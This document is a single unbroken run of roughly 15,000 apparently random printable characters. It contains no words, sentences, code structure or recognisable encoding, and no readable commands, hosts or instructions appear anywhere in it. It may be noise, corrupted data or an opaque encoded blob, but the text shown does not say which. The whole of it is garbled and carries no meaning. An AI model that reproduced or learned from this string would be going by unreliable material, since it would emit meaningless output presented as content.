N4uxx_CoiVLiE6&+2V0iS-5|U2/]E|^IrQsO;+pBE~5nx-(}h9)VS6znp46O+q-S+XAUxS(AA@2p;xR+E}R&Wpi~S]nW;0E~h5_SVJ1xw9D9|9Q&/TJ)EUir~}LXEW(IIRICJ]Keh@OQ_k:_+pk6S&^Dy6FVd-qd(+ByQ+~UT&sUNhF(Y|ueWr-rfC9o~r]q{WYKrByozS/4QudU6wF+0-h6K-^Kp492~q:%}D&]Fn7/qIU]B]Q/x~Dr(0]YLuD%Bu7SW~oBpoL|UBz;T-^n(ssN{pIW}9@4W^ER+91+fEs-p405ITuFI9wXQ0NT;:YBS9u9UkzOYI6iErJ(Q}^x-JzSyWoRpp:}6-1JKrEKDpzzV^~B}-n9JS)RKr^AJrBW{r~Oyse+VV&CO])VI])2pu0(oxWQR^N7JSVx-@)0KA76@V-IY~x+{}YIquw2;&BC(]hu6eQ}V5f}0&E+xek2pkOor;E;UBWeQurEqFfO/_q^9o]^-B-JS@UtFdNt~z]~]trBi_]tXn;kd~hoEVJy~zSfuEdk_QIfqpW-ihun99OVD@VLqx^6Q7+x+-O){EkWo4+e}ViLE2xyUiuK(RER2ApEBhr5{%]QyE~h|@^L)0Ewf_YqesJY%1~t~_]_]C;k7/E&pUEkkN_&RsfIrNNIQ+BkA:J~+)~_EFBf-eSf-5qe%F~56:EE{WW)W~V41K]X{B]N-Oky)4Ex9qu-fN:4epF6f}:N^NI4;LB4S0uR^|NzCxII:dr6x7pEJrx}Y9BI;Ux)RKxOU0~S;TzuV&V}rOfX6iw/rX(o~@k]2k5|C4^9+rE+it)pWpVowQ&nUB-sFV_ih+L|E_kUht@zEz/dUhKRr;(J+RNh+{knU9BVS6yTSJ/ASu5swon1WXS+wRTD2nY95zX42nu@ieEDSnhi;KBshOC+;Dtp;1ow|9ssf}yuYtE}qzJTz_rKyiU1f@uJyI_|YwXDk_AUYVdu)ihCOq~Ut@BK6kdUkKWR75wx)@T+5DIqY2S+O4TIJO]O^-eW)%IirYU6f%6]X&ynJuu5]keO]s%u6qkIu^Wpy9{UIIwwu7D]O}{K)A5zyNN96%zCSR:|-yoirIKVO{W-76~AXexi|kkRy2Y67CX1LDULWNtOC9p:/1IIyOIXTd_t%KL%rrA-qWr+izpurAAB6D;W65BYsx;{x(++F2+&;De7Wp|+hprt{r~xpC-7i9N2TKq@0nTCd4Es0EAiSTB9VdJ^E6))Y)fQYo;Xx2AQF|65dpx4z5pKi1hxrxnoLqCDKIwq6-idWn_;^DQ-5+z]Arwk6OV&@K(x-B6R{oB%o)^nLReSSVqQF@qJ@zuwKd}7-|DOWrre(R0kASz1S}k1hkn/{shKx~_BN0@fV~)LY6/rYRX0B:U2i^k4E6XC~4WVLk{SL1_%A~-RWx_uTyhLV&FfOWFu_5z(Yu~n19DUyR|2FqKO^rU;^hR7{ksCQ^}YEyFY0+f6Se{k_7;+oo:t~CSRkuy%1-FxCTSFEQru{ztWRd-/WiA%{nI7%T9rfDz2uh4N{57rQ9f|Wox0^ANUiRLI5~uk:Ix}nRhkU/-^A_XuVN_)AAASiUUS6^OyVxL9&DLz5i^@)R~9(IixUsLN|qr;ysDd)NF]QBxrtCCI&}-ou_kfu/}W;IhzWC]U7eF&qRxoy7;wS&yF6EB~C;B22E|]+f^o:4u^BepK1qrrddxn&]Tny%]zuOxnri]^qS+dFWNtFpey}:JJ^h-{@:OARp|9:oWx(@TBIO+~o1E1-~^_7Y49&Vu)uhruJepVT~IE;pwAqe^_QB+LSJhLu^_DD1FrBxS7B|2/tL^0u]SILE/JTrX0qtL17tYstX2SJ(w{}qfzJzI^uCKD9]9ITL7suYC)Ld1o62iQ}hz)^u%0TRACL5OE}o%nkhNIu5~uL+NotYx&4eUuXe5uyFry4ft(L0EBFrQ64fYLhA~(R){d:;FpD&CqA%)UrrYrFV~E~OFKUxEyp(yIpY{yr]yOur~D4(/~UeAyF2;BC0Ux+&A42;6I9|fI^Q;J~|T(xsi)0Wz6:SzL;uNnxdKdFREf+oJA+04LSU7yx+LBz&%qfefr2iWf;;}I0XJU5yf:hxOQW:}C~)qDrsWsVq%-VJJT]rh@]EX~S0}h_F:dh:S5V1~}z2~y@ufqy&wF/@1fo|u/yIxCFpyk(|w~SiXBU92RW:tYAK+Vk)D)tOpY1_]^z)rYVhU7)UUedU&EF~/iyIxK}%z6)uIO;R|SW)+/0)4}]IA&{rA&Otn19dBhLtn~Lu4yQd&hz20BVCEW}5nKwy4;JIxyX&SExQ^I)IBdEk]2zh%9VyrK^Qq(e2/B|xk]ErJ+iRt)C+s66+s65x-WB)BDIE)D1N:X9-%{d(K41(oiKyEr{t&+R:(nrr&&-(/|ryeo4wUzy55^O-z9uTykY-rEXfR0n(ef^fxdO1fKK4q@_4q9CyI%:yiIE4qnB5q9xxC6CU{]7A~q(_5{Sr)0SrI]-9^L++W}rfJORX%]Sp)|&/h_y^}eUV6k7f7kwIOAR5y:7_rA(RDr~Vq~Xr|y~xER(FCpFoyR~&x1~2rDKwJN@--uxrwq1:9hqOCA9Q1hp^C6BA26&p05W1K{uTyk(7^DV;:QDtD1WqLEXp]u;xoDQ:1&rpyDo/)C7B@qAOORfsf~R1K-0):Q_/eVfJ(w_~E902Xy%ByU%eUxEB-7U_9yuWtU&xK2^K}D}zDWy7;N+fk:Y(BtXuxO:+r^k54^xyuirew^6p52wD6en2T}Ck5;F2s)wB]nuL9xdN;upUKJ4|w(kWeO6)1O&FURCpnsxqSIx~sJ;]CJfhLO:SOOCu;o2eoI_r5]yTk7}ts/4B^7K6IfQpJJxLfz(&q@xdrNp+9^5z;qEn~^s@9W}_|qSso2|rx_hpzYew1QrheD_pBVoD7/15)-ouD]1)Y5q4Trd^BIk}wQz]NFOqB+k_x;o~/YYiU_%UeLOA6%_D)wr1JO9JQo9)_(1ei)YtohTsK+I~^S9e);o}9zu7V}9]fI^e_EoWVN9dW/6T-BJuutX/^Fy79^nN54qri5e/:C|JQ~nUdo%~VSn~67{~5e{A{YW+KqUQT+fr]~{_WyAdpN+TeI{6DpuTQen1/+CCN7pVCE4h+O@Rt9n}]1Y+YdCo+;_5%N%}@SA;)Opp)nw2EtxrVxpDBIehxW~OOQEE-Q/oFk9|0fSJV|uS-k9-K)^+OkupotwSEWydY2WTNx:SzOxu+uwpKpFIde6Op%htT1XWz%9uR+BB9kJ~zDL1y2Oti}Ct^Eif~+xF7V}DEzrfsY@QDur_yXr6/qnT{}KYJQtssD{7tTz;oxr|WTrsDw]reQ/i-W9E6IrhR/r4pSqzEDIr@9si-yz]+S~n(_~2hE6+uw6JIp;6iWRWrrIDDxy&oIWzwT~0:Bzq7zFtxiJpV)kTRW@tuuJrie+0nEx]9E@{ru%AiOTy(024%xrperzftqxO{IW)4I%yzqzR(d-tqKKiO@u+(X-y&I_EWw|Or+uT2W/Bf&2DR/|TY{2BuuWXQ7;uyBIes^w-oWx|ED-xxpR(:e94r6V@9rrEUqw|{0E;rJ{SIWwRnBCIpF_5|J0Kp)q])N_2Vw}1r)WyuuY{Exdr-dIf6Bi4(B~yrAxY{pDLkWrs+-LrxD2wq4]6_6|oq;7-5TKQf&|N(Ye)F}rrupxEEUJ+^~+}@Y@NC9RDSUQR;(TW{X{+{yJi:Y1NCeX/%;rXDu_u%rrXn6-xk9urY+WnuWyLSS^&|x6i-e@hWzzd&E0yrJ5:DTD6SWVWxrtr1S-xE_De2pTok/JeEtuRxBppDLxxRw6o2eQ9utW0UrrEDuDTIR4wBw(zNN;N/(BWI@oJuCCC525te;;YnB;(//qi6yyD]|%/TwA}oxQiVI-9u+~ufi/4RBpDu5e6i~wuBQ{-I~k0ADIhqiKuxEux]hEW~6JJD6B0DT]A:O||9D}+Nei0p~}E-{_eBVuBSQO~i&YEEAJJh]%Euwx+K]h~UddV4]}AqfYd9:V]fE-YOAd)Dq@]R2Q:NeeDfu}Uf(~o0nEk9)qek2-6DQupNSAqCkItz;-)UU|RSroIAO:Jr@^^CVO:)Fd6;{}:}5LiED^@0fp9z)tIRx{EpCBe|-)6zzf+uwu@&p(NR4T6Vss9&))A(ffXRTNQsrTSS2RDE9x;kztzrpOOIiu6CRwRQ6xL|9ue4S-K^(/D9OWTt%%~wp/orEfLR6t{wRT;wzC}I66iz-UxW4pnKBV@o;LRDCt6:J7W6zyIo0-0L0_Xho{Fkw+;9w6ydW^oTNF|DwiO/ixt+wNIOJyEr@Y69JCItF]q]SN%p{Y(K|Nf~4nf50d+^e77sWRdF7BV2zq09/(zxeI@T@V(NwEiVB20A0~qrk22_kn+yE66VVVuD2O|~||U~)LzhWB^Iu}rS{{]wB^/qf:L/((_N}+:{u(xwk]AhnBVJdddih]qf7}ynAA:JT((VO&~Bu^kx}2_KqJpyERJ7Rp%q]kuD~iy9oOW{nU_TTTTzhEpd(~BLwFfF@5K}:s-5k@577TC-)w5)f~OSu;UpWw7QXeyUXhutw^U6wX(pu2kQ@s]]99&)V--]}/NB/nBRhp;rnDrCW(TNEOE(+;66wECU@9K&WKIS|Ay+X2px]9iphU|_rp9/{WKw%Eyh:tw+ETOIw6Bf(I^dd6W|y9yIpiAhO]tt-BKuoR5y~4(+QOEx~xqfExroyDOp(_rkIx_r6+h-pxBwTD|]0%t~qxE}OI-47Wzo^JxIBiVFkxLD@X:Er^~Ap);+WRn|-OIoBX;yf)+N9;IiDJ)(hux]sLn_^EkW7kYCq9^OihQ{6oO%zFzLtkT2wx&xIJ@;WUrewyLqNES;r^@4^+JhyqE6TWWEqtx]OI_]u]oJBDBL]U](Wd-5/eXhu]10SrUE~0W5LRxrk@&]uwtB4qd^oyu-XneWzX-DA&rriXt6u:&~T6-XRrey5-E@pYi;uTVyYIDwyzxLT^O2wO:zAu_nhK4iSxVY}Xu(%{y]k&;NzsDWODBowC;+(qWpkxoVC6~DLD+oWkr@%/]BDKr4u7Q9nnD50N{w:iE(1%Jywru+@6h+hrp+f%W{~fzr29tiXrR9pC&u%pop;6hrxBwCE)0UWLXQ04zI^~fOzn{2iu1syJ~xT~tS6RtotKBREerI~0yn]OA40iEBLEO-Du:]E&p~+rVqp@OhOuwBw2Eu:+O:&0I~~wVOOpkFk{qOrSLr%~|T~iYRDWD5i//)ke:hN)VD)K4s:iETr4z}oY_4t1/Cowo6L6V{IkB(psozB9VuIWRX+DIS{Ep|2tYK~CN_r-CdIzEBR}67;S0Wkhtz~t66SpX%WTq1oyCEXsdAV7I2r~wO9zQ^uuiR2;V0B(ySV@%0;FdRzrRTrA0Tny|Nyx_xAIIUiy|k%uAhDyWt4]t;-K]k|+UVuI)NVLSs&(iQ)owINftqq^2;Ywss:urB1N1E)-DuRU|zB]/XL6-N{Ypr{r]rOY++w2i9pIdrW1Bor^V;fpR)IpeJ)4p]potN2Qzp/;~u&EkT|p4tBBKNzKEtz]5DwC_n9UxW4oI6s%WLA+Bhqtus;wk]:y/{W_f~x4LuI|S{hWhWuy--JBJ9+C6pW+N1r6x@;L|VLBIx^B)]kTKC]xBKyO6}VFBhYXyd~_hk;9Yipu4SrV|d{yiVRXLxN{Bw5q7Drw4YzpK@s%qt(Qr6AoLkhAhNOEnX_y-n1fr;Io_Ckq@ApEiCDrzN@SpzYe;W{-R4@(hpo)xR%rS5;{Vr9iNk9UCY1~}iV4SX)oruA5Xwd04WdtV2UT^^sDOBO{;o5(+CFIBx)V)2J:STxE(4Xu_Ny926E(-JJiBD(IR2W-E-qeASxEztI4Y^V+Ci@XFd@D6B_9riuN_Cw5p6@xoEeI:]fsCA~_VOz6X)n@5DWIK%00ALDQ/1/ED//TTQ0%C(fpr}B7DXq)DD-UpI9iQIuw~CDrL:p)9-zuKItC5Yn+U4iS6kFEewz{9u(kpq(4kTY^Nw~L:N^Cu99DWfu:{V1wB9E]T}~:ExKD-_uhE~5Dz9kTU6~u+5:Ar_QYRJA]&zORopSw5ue~Tr)~JkB]orOF~E]QUwT@:6(J&LOpEFf^p_XTN~)tFfzS;;Dz1x%-Y)rWzB6]ok4-;&LSB)A;~U1{pS2L1r2C@p_zx9Or~iLEA:Q{+UVU{JCIUo6qIkL+I~rrEWWdzxV0KJ]fnu^T}:@(O&AYI]VxJhF5B)&qDEDL%/9ynK-^y2ysDnQrq0Dttkz%DeJ~d-T/}UoQV):Dy00qe2T^y%{nC7e%(@4S-}_1w4^_|Du;h-S{zI/eVQ|XKXiq/1T)e4);CRXFL/)/XdoUoYBOt|1seX%Q1{&XYUQtT&Ue}^LyE{%4W%X/;|eB7hq26e_^K/{E:wr%6&r7_C~Ed&^Q{Ee+Iu/QLfe/Xz)s/44S92K:B4qzJX}/AkkhR/re//D4s/%s{///fX7/6Cw7EJ|r2@(Rs}eh2/o]07TSw-Dhou/{s4:y9F5QWxR}orr_WwXf})_ns/DJs1DU}U%prW7;9{p69/eqsqNop}Sq^dDusyx@WW_drK}us5JW9:_~Ru0JxBoVWyw-&O{K9Ox09NKQWNhyX%E;/hKn9u1w|h{yIh{|zh1B;+kXfYEBph{yrhQukh1L6(q-5B;-4AV|n-@-zh{EV6]|2z]_:YrxohVdhN%}6fQ_FY]T~(eoTf%n}Y9K](wx+69(~~4snfQQ9YrYJh%/_Y]tq(@D_YkK2u/pd69B:UVqnYECn6]LL(^Bi+1kt6uk)6W((~%QRf%W]6xzJh^zqhKzh6+VVzEtn6z^kYkFKfnY@~K^2zw5S(ueD6te26t:DYEXkVtN6pIUuUQFCfVLnfn5w6]|th1BV6yTF6zrqp@i9p;Vnh{UeA/0-6kd/ix42h1}+f{@F(9)A6kq~6kdApx7|69f2h%sph%7-x99dC/6Ip-(%tsh%|-7%KoNLzOY@e^C]AON2Q47Y~-C%QOA6AOwJ;Op_XI+90CpI{-h%19p7AOp7zs7D)OuDNJpC(-65/W+6TO6hDU7BFOY@&@dIWur6~US^nIy|sO6TJJhwoO+5@q61BorBfIS6AUrw@o659s(L;o6SQiY4@nCEo-pBrnqk4BpOCoYViAqE/V~^Coh(p2C|;WC~%Jh(J2ACtsC(xO~^h-q7Ar7%~9h%fW7X9rC^FwST|JuptDC}fTukorrS(ph/)97/tpuDtrq^oU~4NJqS2ISr0W+|yWp-V-NXd&7/;-CX2sSwXUN4&s6rN+pI2+S+S-S;oOSU|n7uhn/nSUk&}p6WOfdUI7V-h2SoN@-nU_EWF_orU9IWF{BU+9-Wys-+U_xUF^:AFnTUJn~WDnx-Yt_-Q2So0D^Wsz6WR%iU~E@-T7K&+IY9RhT94i:+LLk+O_Y+iuTUB)6+&p6+R)6-9LRoU%@+s(;&1q_Wnni+Jn@+-por)RI+2S:+)UUn1O6UfKiIQAQ2QQKUfUTW@9^U%y_W(I:]YhA@dxQux~%wfqqC-7k9{;xUwJ;-+R_&Q5L2^qiWJuQoF;@U2~6&FzxU@:uRV4V-i5iUz%d+12@UzXdUd}zULpruB6xpW]Ww7w]sFIK9T%K+kQd-6DAKNiz+4E_d;YYUTV@WAh^e%f@i^NR:^eUJ6B@Dh/}XYp}R^;sXf%K/^fn_YA&p^Y{2SqUpq97drrzN:qWzrr+(xq&p:)1DSezsOw7x6WA5^NEN^;xE6eA-d9Ux^IS76uE%OS^IYkzQ6;xd:p{NxpqkSeE}:zOSh^UT6+2k^ht4JQ19un:|(INN^d^Jz&~0u9YV^YS_:wiBxi5A^6u|ruUT^|WEOI+B:it~Jo;zqk|K6rtox:0kYwX4^]T(p;E1xC1Wrwr/unwBru6&^WRD^N:%:(4|YS}SYk~2:E-fVe}uq4RB:CiK6)}I^&-Y^fo+S@xu6J(66^-@:V-z:F@s:V{_xFYRq47u69U{V^A_^^rx2/+&kzw^9@7nf96s7}6DOo5R:UhJ9JJ/WDCnIJSBTzYI6UpSo+hS9dpCNKOAiO+d6&YC~J6%NrriBnwJ(:r+h:6T&d^per:IWI:2qUpsISOJAKL]2nh^6WuT5rr6WDErsrr65+61OqLL&Orizrqye+wS%puhirrtEuk4N1wS%DuF5krCCrw6_pr_(DrxzpuDNIritIFx+IJx/Dk6zDrq:+7zD:5kDz(T&D544n^}ot2xosJ;2:C7{J7B_O5+wnJQoo5&dW6VAUSOrOJ^orJ@F+SFsz:&|)u0qDu94)qq(6O2FJCRYoJq_nrCzDu6tpJSz)F@_Cus:DC_D-F_rRUS92/DE5DtBBDtI7VrnKDrWxpz{xOr-:Wr{oLrtK:2/}}oSik)BNytBJikU/Qu-e@W{E:}-%@929p1rTk+BK%zpE-U_Uqn(sB+(q:IrXErrAYoyUKn-xBzOOxOFTBd:7x:LC%oBE6DNKWr+5yWi;TRfeBr9pk11p%D~KWtnKprw6k1nK(rnpLrW|WrtJ^1nwYDn50rrXLrU^Lty5-t/2rtQ;%1{6Drt{@KOABzL|rtnKOrWAor9hioLz9t/J:Dt^yr]oyrEOxKRYkzNw^5&;NouAYzR9zO1odO9/%)Vp+{+^RUn5T1)^+K7&T:21z:U@@dVOd)fhT:S^6:Wzyr/dk5CT^7%^neJ%N-xQr&TudtBk;uu9r5rkyhreChLe+/FKurOrd^xE9:rkWCxXA}-ui_xW27_n]OpwtNxuIO_rhpLe9FrrBQd9hCF/d&R/24pu;W_TqsYU|x^yIy:}^sY)hnh1):ih~;61SE:iDoFn@:Orp+L;E%xYNs6RE%x{L2S{5(YdLJ6:+rF4Yex4W_xiitTDr:ExYyrxXzW9ryxwqXDxoy]ks@_0);IuK/Lxt+xQ/TXrKYx/rNT0QUL;e4LI]Ux5rLx0(qEuFyhn]rrr]frrU6;}d@u{076B9]RQ+fT}hpCxq%RQnY:rL&:k0w:7s5Cx)r_Vd:^_{]x{A@^^&q:^@i7/D4qyS@wzN6VUuk:W67CdSxXDL0:DJ^OrDA4(uDxI_exprsCIR9sDR90pr@:DX2|SFE5I_SstDw6p0x9+Fr{dr+@5p9sDT%z5upBfXDWNwD@pupWrw46ruTEFh%2o0i]fr6;f0q~Vwqt5_-Iz_DF+_@k-:+q9X~o(7zWJTzL9:6xdYiW:OpJIYo_LLIzDX+VKXw)+Li|UY^]62Fy5LL6::^;qroC5X2@Ru_21Fzo9T2hDyIWur95pL7FONLA(:%^puD;(whKDXY(r9BwtrSxtuDyyXs]Q}TTpuX4tr_ttDz%hDxtDkLtyYVxpuprpr{nWD~;DrC;17yzKDB^KS)~2/K|ER{95x+s;YLtNJn)&QK(LsytL;z7TEtk)@rY}VdU)6JJ/zLyqLzqsxIQn_(e@d+o%XWf5_OuVtI+oyth{_r-KEr{TLr+^yrQFENrw/)pTINY&/I~Tsf4zEf7;5I(KotK/5r~yVF]C}I(97yQQOrId5If+wrQzBrEf5(whwI{5or9K}{s^X&/J2&sDBroBpt;ywdxX@s+o|tXxz9Tnzs5d_+ir9y6ie;xYnJW%wItuT{K2df~;DJ)2r+_B_592iIEf@oLAzQA|zAUoOrILOryA(1yxpI(Jd4]o-t+6WpxS|WI062LwOr)4V{X);D9)i{XLI;yXrtQK~;eSYDwdT//rI;_/TC9-^A7y]-rr9nD;5T9kTV^N4{TA}S^yU76}eRqVVzL@^w@wV]6Xn::@nXCUAS:VKqYiYt^6nRSeF&SEAx)wtDx_U^1w)Ee)pCXxK-OxCy0x-wwe{Awkr}0unT0eU2we|D4Y{{^;)FIr5wDux|R9K1rx-{@0qs(rtkxFd{z0{zw)|@xK{|wY]rre]trxrwresnXEAEd;2Ior2Apx1B}qw/Od;pw|pRJ0y}@1d(e7;46r/K@hL2hK5-fzuxo^+fS&qsY6Is@RU-)WhVD;Lr2+Lr^tIpCAw2_CId^Qz5rxFq6KEKwr|@uKw(w]+4ou-2sF%24ynALu;Lr;nVX/@kRB:s5pr)w{)fYh}1B(1LY(wprDFE+)Dr|{F+qt6DE5ru{Fr1u2N2t(KA2(n;CzC)_Jh]15S{]o{+YNJT)(7(iKNqnY7:9fSzNNSq(6odT+T+RK@^/JC|+L22(5^@LwnsSWR9@pX(9NhQL_1%k5Rqfx0w/(uKV5u^xpw6Jp4rSL+71tFeSyDf_14Q@Nu4pp}JqYri9fKUn1+7K)70DXruzn{SRtCCA9rI]fsR^UUFd)s/XfYi/+^BCoR1p%6}Q9ok6/KD7_::Q+{L|5q:AsnJY2nFodT)0t}Vkx^06+rOpts2IS+F@5uuB(+p0Io%eIu_t)u_Q)R~dy4+(2FtV(/Qf6)rUO7I1V/p+FDNu;xQKK9;;d0p)q7p1}7ywD@QDA(u}x7:(O9Y&LS;|tX+~(dewI&+Eue{s(N%A:A;&}y+up;QeBq{zf&79O}KfQW;U&D:A{dQOO%J1FJ{K~6:+06/+J}Uw+h1zxe5C4BtKe;/yD7{TA|LBNBzXk]{rAOr(Br9yoStqe:}YI2:1)tfodsI(5EN1CtIwYs7|FKr7C1I9KwDh:dD+%h--q7SOA92oOrO{NwIpLrpkeqJBxt4B}z+TY2U@eOKieEKYOERidtKDX5K%Y5KI|r5VJ:~i:_1:QXt{pD|Y2]tO|~07uxpWsD(h_Diu9JI5;LxpOt{]_F/%@r:_}]NwiRtVS5)xRNiJoERV^R~I5;rWNz@LA%75nz1UKrzhDF+_DOLkOA^F0X]zhhOWd9uyr5+2DKS^]NiQE~N5WB(IrC6uuoqu~IAB]ShL5KWqBpIzt7|uhLSC94h@])NhTKFTnLD%ze2}dqi:]|JN~fEC|h7tEEnXI(0fh}&Cu0TfIOxVr%62uFdX&5@w1}uw1{K5Udr5y&SARUuDWN{^@u)edJ0I}dfkBr-@5DWQdOxCk+7^5Q:fhOwtBx969CdnAEiF-6xuyVi@tu20BKAqqKR-:9IVXth)R:+yY]Sw9tFK2u6hwxJ276|rCozOYw}6u_LIR^}xh@}LtQf2/1YC~KDOTtx^/~eV|(}uwdYS6Ui4fNY_C(uS5A0TA5%/Y7}kWf_|&z)oxo_-QyF@(pr9;95s:Fy@BN}4~x:wTfL1K}uJ56zr9e)}IBrE-]rxpRTo|NEx+;d7{p0OwrKs~Dx^CLzxIx6_W{WWdx5}pupL|Ltek|u:uFWWUw-hrIBhKAuxiwChp+rWYzrDI|DB_]hNfe-O~nBOwrK1R90nNKV~AVi6BBNTe~196x2)V-fN+AfqEqQ~{|eASAAU}}-BWVk~%+AUqI+E9+qusSdfr^@1(f-~UiIi|uw+sh(2&^^J]yRhqU~E^@-xr0iBxrxXO-u-;:z]JkVUQTNur|eFI/Ttr|R9R%rSzJn^}^u+rzfEdBuKL0-(WOKnqEIndQYE&W2oUIhW;hh6i@6hE|2+++JqLEL:X|EE+Cnif|d2;tzdp-pRo4w-)&27C;iyYu&9fWEruKsB9As^2NxyNys^]k{DrE]nt&6JdJp;zxkFD%W0R|%w~puJzfw(urXsIO:r:QUhRiS9O5OEr:C6{pS7u5DxI-py|6YwDD%4:o|rLz106IS2VX(x;9pfW|z^yQnET5nxD|zrkhRo6^V~e;7qBDqNI]CVt4u^50TAe{_Ay{TUB-~q^^]qFAY)I&x}JQ]2;];J:yLCoJNn(oK~AA}4+DeVVA2R~A:YfChoN]tL(]X%zD:E5hrdBw^:-rYJAy2T{wK~Q;xpr_1AWAp{tC&k-4@~yfiJduV_tzhOt];xIKqA5r;x:xt6nYLhV7)rrIxkyxn7|WDKh2yqTq|I91z/x1qYT;ffSr0_T4W:2YOk{LNnt&LRVYoD4so}4I49Y_:k1_;E:0yOF)_^9O&XTU~Rzhs5Oy]0XYzCu-Wy|z|_u9^_-yUk]Fqpop-x2dk6khn:rdu}]wCnRWpX2549ke|;Q{Jw]]1EpeDLWK%06UuW1CEr]QEIsLLnWW~zC5tITt+&]iASi}LR:RSr_&Bq+2hCz4CUuD+-RxVhrWQ5I4CIVT_iqy_^+R_nr0W(@i-0XKs9/i1C^Uuds/zq570kYO21TC{q(nSB:SBE7+5rk@ywDyqUR0zSdRI+Iy(D2]sLWoyIT]5{unA;h;hRI(trxF&6p9so~puO^BTFw&NEsV_i)qixhu}0FuR;V{uBO}66z0+}xzzhIx5zi+)sXRrNd:);Cf1:49X]B6Dt-Spd0+hxN12htV:C-uX]W(BhT]E_x/2qu9s|I5OULu}&VSDkk1NkUx7xhwVS|I-S:{W~drWRxJQuY{InVyDYQpqEBY(Aq0Okw~(re-hKuRdIW+DxkkEI9{p:UTWWED]YLIrBu^OOLxFp-D%|EiIOL&J~SU6T)+Yq00s|]BqpkJ^ox|VpdN]y9/{0izuiLnTQF;Y(o2;d2eOTCu;JnpI5exUp@pYx]hr2B&ThUS1/pD@TWIBnqQr2E2Dh~x-0zBN4DNSSreW+9:d^uE/LrR(RWLI%yyp_:7wC]h2|~wRLFuxWyfnyRxprezJxy+V5u;IOKUT^(%NEL@O;hAI|]fzNDsiw46yf2K7I1o~OkFki&_Dt]RIs]IEd@o5ENY%}9rx:0q2@p-CT(9]ye)Ip9uYIAE|}op@kYrBrw%ExyNi4Wq]o]pt/LBrEi-B6tW)W;D@rh;)O@OkIeD(;xtC-u0QkTrpLOTxNIR-WF|5BBY6w^q2ipyxNqoo9yAu+V26||u|UDiRiSWri7IXQN:VT4^(s0UC7wid-;CSV7A%2fAU1@qLk0K-^xE(r@/;rVUe6]ytf}U}1Di(K}Bk-]yqC+0-xONW90QCu6LRupCLp_OEh^O-nRRQJ{yF9AK;;6tNwwA~Iu:FDKUr}fnz1IF_WIXW@~LizD]EFnJIq;7koJEJI^y-J]q|q:UsAs4kQ%V/f|J_-]:&7{-1~ouDtQ:;(WEkrFp)BA}+DFLJ54:IE;QerdAU6}k17pJt+KDi]/{d_V])CwE{xpuX;UIIAe5d-5&4ku+44u-7+6yIXy{WWExB+kWzk~C]Kpuu&poWJF5Buu(zrE/_uu9DLoi]IK++2^:kRqi@OiNqoV|i2/t&xdA-VLyQ;uUI(@R|E-wuJJD|zVyq_qp4{+qRXyD5i0L+d]z]ur2eJrF&9yB}R5U_f_0-|doq+-yVJ~~ET@k]xsKIy4W@wuxLUDWC&WwD{2VpkSk0A~6N:k0JB;szprOr/x_I-^-F0Wx4Tr6wKIUu%hCLIdexrtr|uUurEoWK%-{q+d}KuowyT;LVhh245:QQ7rs^y{2O&2rrFw]-EB]s_zrUfoz+hsiAV@YR)+DE%{o+h6)fxx1pN69FA~]V)WK2U{0ir&|(/Ifssu662kwD:{r:D{YDW;IFW6ys6p]~f5zD+SWrrq;x6-DO5zxTp+kUfk}6(Vf]Sxoo_B&V/+/}poKfq;;^_L|B]IdA2+_+pTe_d6^fUOU(]4)YCTEsLYO(Q0fL-@z+J;s5]ID)D]yKu%rq4hW5(D%AId;-9ouxVWD;(/w15eh4KU+Dz_@4uh]IDfuiLA|xoofYS6DJ{rr]qyrCWhD0~J@kC5-kk@USkUxLTkSpFp^/sLdE%1@F7;Qptn6k|ko}^T;C^{-CkWszF|9inDB|D%ex]C)0R9t;_5|yQRY)x(xf^wz}_4+4y|oB_xUCi/7C5z0R:0|_^T_5~{^yND/kfYrd(k4si^^T/fBd6A(D^iS;Y72A1^i1%p42LtY&@VE%iX41s_9&&)tOKJACTnQi6BI/Ry&;^QFOKkLt5:%nI911sF0uQ@Qzfe/70TXkdfp]SsY^0tY%9f}oe(C@7@C_Xt%676;dqX:{SY(x0J/0pQS1p]2ASOutU7^q|6{X2q)n6Jz9{%/Ef/|7+N_(EAox~Kk@~^UOU1zr(O&fyA7{E2_ofKwFhy;Nfn-JN4E16uyN~NDpE5Xq(W|Y]/_sWtrBr{2{NkiREWrx9nurBBr9{rtrrrrrxrrLprrr7/p9Que&U/hOYW6-:tCW@;CoOsh4Wsy2%iCnVAqoYiBu}ku&{zrIEXNdBzxJ-:N}uz|4(wOR;}6Dks_rE|_DEB71LzE1i+JzyuJr:WDnwNC(5tOo)+TN&I0Fz46R4i}fW}t{O]L0^:R(N+2rB:O:zNiqxki2/RQusThn/4{0)1ihs/nX0~;wxpxSyBzN~6QSYrDRf/dXRu0BY6W-hQyXdU@ex6~-pz740{u79rwru/wh6dOYeeDiYV/XTi{YLIuRS1/h|UOdtW9RS(62u4~XIICEIDSLWoBzBzxDrLO5trBpBr}iO4n]i]VpBt6RB5{WDUOK)x2IOAwqBO:0)NSx]p/KN6SIyrKoT1rew;py9rUNWUuDorTwXoU]I{-F_Tt-_@LV;0~I/frdriJUSk;xpy6ufIhzkwhnnO0de2Cnq]|nIOr~@nFYX&hCw]Chq10hQF2x|f_t]CuoI(;|Jrz]7:~iOULQ6JYrWq]pAhEoi}tpVyATJ(7KW2Dh1~SEAw0)SwO@ULE|~q}D4NBJu;rYnErD-SS&{12itKK^//di{Ne|+JNQC9s21_tiz+;nwBI{QrxF)|I|@:]7ipdS-yQWfDhDp9EExi+zIIy{yW-W6WEW94RDLd)&|~zI}NWruE+4O0IBs;K]kkx6{UpJR%eD0I0Do%e-9WEK4uRSpYB7@~qe{V7@6hhInuNk2BBBJ~TIrw7@w+D]@r4fuBAA{NI~UC]Ywh}hhDJ~uABTCfqfWuAAUJuIR4/hu2q-kfuyrdh4k^@]J5%IqUy@SJOJ+2ut^Ern]xppdkWBTYUO6N;6hu^TrkW+z|SUDiFBS26]uT:id6/LiWzR(KpyrWI~ipi6^JwNu;dqxOENQ4DDT|&qkD1OWWtLtL6p+@+z9D&d769-WtI{{BORn1rDROiw5@}-7)7e9Nq0ir%0}C&6+]IJzOeX;{DOh:QKI10w0urdId]+Uo^z_Ww)0WwChQBz~~wi%%-;DhQttopOp+r&D6~s{rJq+z96rxVSD0(5xwS9{{0UX/WBB{oA;2CBCpJiE-Fx|]xi(Ep(9+7Rup}uQ@/Owq2AAKD]YY&59D}L}/LkxW46hF;-yh7NsnDQuEE/rwrB-|2A|te{6{]rRo7VV^-@0ud5Bhh|zxRTEN/Nkkh~}0{+WW;NhKxxT+ieO9EI0{__y7VRfTxWW(}%0y+|5;}p2YJYJ^irk7k+uwExy(oWEuL6|~z4X4:zxEx]w(ru@4@V@&xW4-(UfntK~Iwh_yfXQz2^_:IW_FF;SNJB0K0-zsitCXXrzh_URqVwFuEA5-4RQk)u6ISezkV;/